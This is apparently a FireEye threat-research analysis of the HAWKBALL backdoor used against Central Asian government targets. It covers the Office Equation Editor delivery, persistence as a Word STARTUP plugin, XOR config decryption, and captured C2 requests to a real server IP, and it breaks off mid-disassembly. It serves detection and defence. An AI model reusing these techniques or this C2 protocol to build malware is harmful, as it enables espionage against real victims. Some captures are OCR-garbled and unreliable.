## **Government Sector in Central Asia Targeted With New HAWKBALL Backdoor Delivered via Microsoft Office Vulnerabilities**

**fireeye.com**[/blog/threat-research/2019/06/government-in-central-asia-targeted-with-hawkball-backdoor.html](https://www.fireeye.com/blog/threat-research/2019/06/government-in-central-asia-targeted-with-hawkball-backdoor.html)



FireEye Labs recently observed an attack against the government sector in Central Asia. The attack involved the new HAWKBALL backdoor being delivered via well-known Microsoft Office vulnerabilities CVE-2017-11882 and CVE-2018-0802.

HAWKBALL is a backdoor that attackers can use to collect information from the victim, as well as to deliver payloads. HAWKBALL is capable of surveying the host, creating a named pipe to execute native Windows commands, terminating processes, creating, deleting and uploading files, searching for files, and enumerating drives.

Figure 1 shows the decoy used in the attack.





# **МАТЕРИАЛЫ**

СБОРА РУКОВОДЯЩЕГО СОСТАВА АНТИТЕРРОРИСТИЧЕСКИХ ПОДРАЗДЕЛЕНИЙ **ОРГАНОВ БЕЗОПАСНОСТИ** И СПЕЦИАЛЬНЫХ СЛУЖБ ГОСУДАРСТВ - УЧАСТНИКОВ СНГ

> Чолпон-Ата 2018



Figure 1: Decoy used in attack

The decoy file, doc.rtf (MD5: AC0EAC22CE12EAC9EE15CA03646ED70C), contains an OLE object that uses Equation Editor to drop the embedded shellcode in %TEMP% with the name 8.t. This shellcode is decrypted in memory through EQENDT32.EXE. Figure 2 shows the decryption mechanism used in EQENDT32.EXE.



Figure 2: Shellcode decryption routine

The decrypted shellcode is dropped as a Microsoft Word plugin WLL (MD5: D90E45FBF11B5BBDCA945B24D155A4B2) into

C:\Users\ADMINI~1\AppData\Roaming\Microsoft\Word\STARTUP (Figure 3).

```
rCALL to CreateFileW from kerne132.77A3E9EE
 FileName = "C:\Users\ADMINI~1\AppData\Local\Temp\..\..\Roaming\Microsoft\Word\STARTUP\hh14980443.wll"
 Access = GENERIC WRITE
 ShareMode = \thetapSecurity = NULL
 Mode = CREATE ALWAYS
 Attributes = \overline{N}ORMAL
InTemplateFile = NULL
Figure 3: Payload dropped as Word plugin
```
#### **Technical Details**

DllMain of the dropped payload determines if the string WORD.EXE is present in the sample's command line. If the string is not present, the malware exits. If the string is present, the malware executes the command RunDll32.exe <

C:\Users\ADMINI~1\AppData\Roaming\Microsoft\Word\STARTUP\hh14980443.wll, DllEntry> using the WinExec() function.

DllEntry is the payload's only export function. The malware creates a log file in %TEMP% with the name c3E57B.tmp. The malware writes the current local time plus two hardcoded values every time in the following format:

<Month int>/<Date int> <Hours>:<Minutes>:<Seconds>\t<Hardcoded Digit>\t<Hardcoded Digit>\n

Example:

05/22 07:29:17 4 0

This log file is written to every 15 seconds. The last two digits are hard coded and passed as parameters to the function (Figure 4).

```
s = 0006F498Format = "%02d/%02d %02d:%02d:%02d%d%d"
 \langle %02d \rangle = 5\langle%02d> = 16 (22.)
 \langle \text{\textdegree{02d}} \rangle = C(12.)\langle 802d \rangle = 7\langle 802d \rangle = 15 (21.)\langle \, \rangle = \langle \, \rangle \rangle- \langle \& d \rangle = 0
```
Figure 4: String format for log file

The encrypted file contains a config file of 0x78 bytes. The data is decrypted with an 0xD9 XOR operation. The decrypted data contains command and control (C2) information as well as a mutex string used during malware initialization. Figure 5 shows the decryption routine and decrypted config file.



**Decryption Logic** 



### **Decrypted Config**

Figure 5: Config decryption routine

The IP address from the config file is written to %TEMP%/3E57B.tmp with the current local time. For example:

05/22 07:49:48 149.28.182.78.

**Mutex Creation**

The malware creates a mutex to prevent multiple instances of execution. Before naming the mutex, the malware determines whether it is running as a system profile (Figure 6). To verify that the malware resolves the environment variable for %APPDATA%, it checks for the string **config/systemprofile.**



Figure 6: Verify whether malware is running as a system profile

If the malware is running as a system profile, the string **d0c** from the decrypted config file is used to create the mutex. Otherwise, the string **\_cu** is appended to **d0c** and the mutex is named **d0c\_cu** (Figure 7).



Figure 7: Mutex creation

After the mutex is created, the malware writes another entry in the logfile in %TEMP% with the values 32 and 0.

#### **Network Communication**

HAWKBALL is a backdoor that communicates to a single hard-coded C2 server using HTTP. The C2 server is obtained from the decrypted config file, as shown in Figure 5. The network request is formed with hardcoded values such as User-Agent. The malware also sets the other fields of request headers such as:

- Content-Length: <content\_length>
- Cache-Control: no-cache
- Connection: close

The malware sends an HTTP GET request to its C2 IP address using HTTP over port 443. Figure 8 shows the GET request sent over the network.

```
GET /?t=0&&s=0&&p=wGH^69&&k=1760015 HTTP/1.1
Content-Length: 0
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET<br>CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2)<br>Host: 149.28.182.78:443
Connection: Close
HTTP/1.1 200 OK
Content-Type: text/plain
|Content=Length: 0 ^ |<br>|Server: Apache/1.3.27 (Unix) (Red=Hat/Linux)
Set-Cookie: id=0
Connection: close
Figure 8: Network request
```
The network request is formed with four parameters in the format shown in Figure 9.

```
Format = "?t=%d&&s=%d&&p=%s&&k=%d"
```


ASCII "?t=0&&s=0&&p=wGH^69&&k=92988763"

Figure 9: GET request parameters formation

Table 1 shows the GET request parameters.



Table 1: GET request parameters

If the returned response is 200, then the malware sends another GET request (Figure 10) with the following parameters (Figure 11).

#### **Format = "?e=%d&&t=%d&&k=%d"**

```
GET /?e=0&&t=0&&k=1762140 HTTP/1.1
Content-Length: 0
Cache-Control: no-cache
Cookie: id=0
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET<br>CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2)<br>Host: 149.28.182.78:443
Connection: Close
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 4<br>Server: Apache/1.3.27 (Unix) (Red-Hat/Linux)<br>Set-Cookie: id=17
Connection: close
\mathbf{1} , \mathbf{1} ,
Figure 10: Second GET request
```


Figure 11: Second GET request parameters formation

Table 2 shows information about the parameters.

#### **Value Information**

E Initially Set to 0

T Initially set to 0

K The result of GetTickCount()

Table 2: Second GET request parameters

If the returned response is 200, the malware examines the Set-Cookie field. This field provides the Command ID. As shown in Figure 10, the field Set-Cookie responds with ID=17.

This Command ID acts as the index into a function table created by the malware. Figure 12 shows the creation of the virtual function table that will perform the backdoor's command.



Figure 12: Function table

Table 3 shows the commands supported by HAWKBALL.

## **Command Operation Performed**





Table 3: HAWKBALL commands

#### **Collect System Information**

Command ID 17 indexes to a function that collects the system information and sends it to the C2 server. The system information includes:

- Computer Name
- User Name
- IP Address
- Active Code Page
- OEM Page
- OS Version
- Architecture Details (x32/x64)
- String at 0x68 offset from decrypted config file

This information is retrieved from the victim using the following WINAPI calls:

#### **Format = "%s;%s;%s;%d;%d;%s;%s %dbit"**

- GetComputerNameA
- GetUserNameA
- Gethostbyname and inet ntoa
- GetACP
- GetOEMPC
- GetCurrentProcess and IsWow64Process

```
s = 0006F9ACFormat = "%s;%s;%s;%d;%d;%s;%s %dbit"
\langle%s> = "WIN732BIT-L-0"
<%s> = "Administrator"
\langle%s> = "10.128.62.115"
\langle \& d \rangle = 4E4 (1252.)
\langle \& d \rangle = 1B5 (437.)\langle%s> = "d0c"
<%s> = "Windows 7"
\langle \text{\textdegreeled{*}}d \rangle = 20 (32.)
```
Figure 13: System information

The collected system information is concatenated together with a semicolon separating each field:

WIN732BIT-L-0;Administrator;10.128.62.115;1252;437;d0c;Windows 7 32bit

This information is encrypted using an XOR operation. The response from the second GET request is used as the encryption key. As shown in Figure 10, the second GET request responds with a 4-byte XOR key. In this case the key is **0xE5044C18**.

Once encrypted, the system information is sent in the body of an HTTP POST. Figure 14 shows data sent over the network with the POST request.

```
POST /?e=0&&t=407635173&&k=1763937 HTTP/1.1
Content-Length: 59
Cache-Control: no-cache
Cookie: id=17
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
USer-Agent: M021114/4.0 (COMpatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SECCZ; .NET<br>CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2)<br>Host: 149.28.182.78:443
Connection: Close
.w.J5.G..`!qvw5..*}. b5..*}!!w5..6w,+{?..gwoq"`..w]/8.6..pLHTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 4
Server: Apache/1.3.27 (Unix) (Red-Hat/Linux)
Set-Cookie: id=16
Connection: close
المنامية
```
Figure 14: POST request

In the request header, the field **Cookie** isset with the command ID of the command for which the response is sent. As shown in Figure 14, the Cookie field is set with ID=17, which is the response for the previous command. In the received response, the next command is returned in field Set-Cookie.

Table 4 shows the parameters of this POST request.



Table 4: POST request parameters

Create Process

The malware creates a process with specified arguments. Figure 15 shows the operation.

```
PUSH 800
                                                 WideBufSize = 800 (2048.)PUSH EAX
                                                 WideCharBuf
                                                 StringSize
PUSH DWORD PTR DS:[ESI]
LEA EAX,DWORD PTR DS:[ESI+4]
PUSH EAX
                                                 StringToMap
PUSH<sub>0</sub>
                                                 Options = \thetaPUSH OFDE9
                                                 CodePage = FDE9CALL DWORD PTR DS: [<&KERNEL32.MultiByte]
                                               -MultiByteToWideChar
LEA EAX,<mark>dword PTR SS:[EBP-10]</mark>
PUSH EAX
                                                \blacksquarep\blacksquarerocessInfo
LEA EAX.DWORD PTR SS:[EBP-54]
PUSH EAX
                                                 pStartupInfo
PUSH<sub>0</sub>
                                                 CurrentDir = NULL
                                                 pEnvironment = NULL
PUSH<sub>0</sub>
PUSH 8000000
                                                 CreationFlags = CREATE NO WINDOW
PUSH<sub>0</sub>
                                                 InheritHandles = FALSE
PUSH<sub>0</sub>
                                                 pThreadSecurity = NULL
                                                 pProcessSecurity = NULL
PUSH<sub>0</sub>
LEA EAX, DWORD PTR SS:[EBP-854]
PUSH EAX
                                                 CommandLine
                                                 ModuleFileName = NULL
PUSH 0
CALL DWORD PTR DS:[<&KERNEL32.CreatePro( CreateProcessW
```
Figure 15: Command create process

Delete File

The malware deletes the file specified as an argument. Figure 16 show the operation.

```
PUSH 208
.6808020000-WideButSize = 208 (520.)-50PUSH EAX
                                                                  WideCharBuf
                  PUSH DWORD PTR DS:[ESI]
. FF36
                                                                  StringSize
-804664LEA EAX, DWORD PTR DS:[ESI+4]
                                                                  StringToMap
. 50
                  PUSH EAX
                                                                  Options = \theta. 6A 00
                  PUSH 0
. 68 E9FD0000
                                                                  CodePage = FDE9PUSH OFDE9
. FF15        F8F0B76B        <mark>CALL</mark> DWORD PTR DS:[<&KERNEL32.MultiByte<sup>-</sup>
                                                                 -MultiByteToWideChar
